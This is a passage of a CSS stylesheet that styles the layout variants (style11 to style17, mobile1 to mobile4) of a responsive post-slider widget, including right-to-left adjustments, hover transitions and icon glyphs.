  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-prev {
  right: 30px;
  border-radius: 2px 0 0 2px;
  border-right: 1px rgba(255,255,255,0.1) solid;
}
.rtl .responsive-post-slider.style11 .res-button.slick-prev {
  right: auto;
  left: 0;
}
.responsive-post-slider.style11 .res-button.slick-prev:before {
  content: "\f104";
  font-family: FontAwesome;
  font-size: 14px;
  color: #999;
}
.responsive-post-slider.style11 .res-button.slick-prev:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-prev:hover:before {
  color: #fff;
}
.responsive-post-slider.style11 .res-button.slick-next {
  right: 0;
  border-radius: 0 2px 2px 0;
}
.rtl .responsive-post-slider.style11 .res-button.slick-next {
  right: auto;
  left: 30px;
}
.responsive-post-slider.style11 .res-button.slick-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 14px;
  color: #999;
}
.responsive-post-slider.style11 .res-button.slick-next:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-next:hover:before {
  color: #fff;
}
.responsive-post-slider.style11 .box-title {
  width: 15%;
  float: left;
}
.rtl .responsive-post-slider.style11 .box-title {
  float: right;
}
.responsive-post-slider.style11 .box-title h3 {
  font-size: 14px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  margin: 11px 0;
  position: relative;
  padding: 0 20px;
}
.responsive-post-slider.style11 .box-title h3:before {
  content: '\f02e';
  position: absolute;
  top: -2px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  font-weight: normal;
  font-size: 18px;
}
.rtl .responsive-post-slider.style11 .box-title h3:before {
  left: auto;
  right: 0;
}
.responsive-post-slider.style11 .slider {
  width: 85%;
  float: left;
}
.rtl .responsive-post-slider.style11 .slider {
  float: right;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content span {
  display: inline-block;
  vertical-align: top;
  color: #dd0000;
  font-weight: bold;
  padding: 9px 5px;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content h4 {
  margin: 8px 0;
  display: inline-block;
  vertical-align: top;
}
.responsive-post-slider.style11 .slider .item .item-detail .entry-content h4 a {
  font-weight: normal;
}
.responsive-post-slider.style12 {
  margin-bottom: 0;
}
.responsive-post-slider.style12 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style12 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style12 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style12 .responsive {
  margin: 0;
}
.responsive-post-slider.style12 .responsive .item {
  padding: 0;
}
.responsive-post-slider.style12 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style12 .responsive .item .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style12 .responsive .item .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 4px;
  z-index: 9;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
  margin: 12px 0;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 22px;
  line-height: 28px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style12 .responsive .item .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style13 {
  margin-bottom: 25px;
}
.responsive-post-slider.style13 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style13 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style13 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content h4 {
  margin: 14px 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content h4 a {
  font-size: 18px;
  line-height: 22px;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style14 .responsive {
  margin: 0 -5px;
}
.responsive-post-slider.style14 .responsive .item {
  width: 25%;
  float: left;
  padding: 0 5px;
}
.rtl .responsive-post-slider.style14 .responsive .item {
  float: right;
}
.responsive-post-slider.style14 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
  width: 100%;
  min-height: 160px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 7px;
  z-index: 9;
  padding: 0 15px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .item-cate {
  display: none;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 {
  margin: 8px 0;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  line-height: normal;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot {
  display: none;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style14 .responsive .item .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top {
  width: 100%;
  margin-bottom: 10px;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content .info-bot,
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content .item-cate {
  display: block;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
  margin: 12px 0 10px 0;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 38px;
  line-height: 42px;
}
.responsive-post-slider.style15 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style15 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style15 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style15 .block-title {
  margin-bottom: 22px;
}
.responsive-post-slider.style15 .responsive {
  margin: 0 -10px;
}
.responsive-post-slider.style15 .responsive .item {
  width: 25%;
  float: left;
  padding: 0 10px;
}
.rtl .responsive-post-slider.style15 .responsive .item {
  float: right;
}
.responsive-post-slider.style15 .responsive .item .item-detail {
  margin-bottom: 19px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .item-cate {
  margin: 8px 0 15px 0;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 12px 0;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 14px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top {
  width: 50%;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail {
  position: relative;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a img {
  width: 100%;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
  z-index: 9;
  padding: 0 15px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .item-cate a {
  color: #fff;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
  color: #fff;
  font-size: 22px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .info-bot .time {
  color: #fff;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .description1 {
  color: #fff;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 {
  margin-bottom: 7px;
}
.responsive-post-slider.style16 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style16 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style16 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style16 .responsive .item {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  margin-right: -3px;
}
.rtl .responsive-post-slider.style16 .responsive .item {
  margin-right: 0;
  margin-left: -3px;
}
.responsive-post-slider.style16 .responsive .item .item-detail {
  margin-bottom: 21px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over {
  max-width: 110px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over img {
  border-radius: 50%;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  padding-top: 18px;
  padding-right: 15px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
  padding-right: 0;
  padding-left: 15px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style17 {
  background: #f1f1f1;
  border: 1px #ebebeb solid;
  padding: 16px 21px;
  margin-top: 20px;
  margin-bottom: 7px;
}
.responsive-post-slider.style17 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  border-bottom: 2px #e6e6e6 solid;
  padding-bottom: 15px;
}
.responsive-post-slider.style17 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: -19px;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .responsive-post-slider.style17 .block-title p:before {
  left: auto;
  right: -19px;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.responsive-post-slider.style17 .responsive .item {
  margin-bottom: 16px;
  padding-bottom: 6px;
  border-bottom: 1px #fff solid;
}
.responsive-post-slider.style17 .responsive .item:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 9px 0;
  line-height: normal;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  line-height: 21px;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile1 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail {
  margin-bottom: 10px;
  overflow: hidden;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile2 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top {
  border-bottom: none;
  padding-bottom: 0;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile3 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail {
  margin-bottom: 10px;
  overflow: hidden;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail {
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail .img_over {
  display: none;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail .entry-content {
  padding: 0;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top:last-child .item-detail {
  border-bottom: none;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top:last-child .item-detail .entry-content .info-bot .time {
  margin-bottom: 0;
}
.responsive-post-slider.mobile4 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
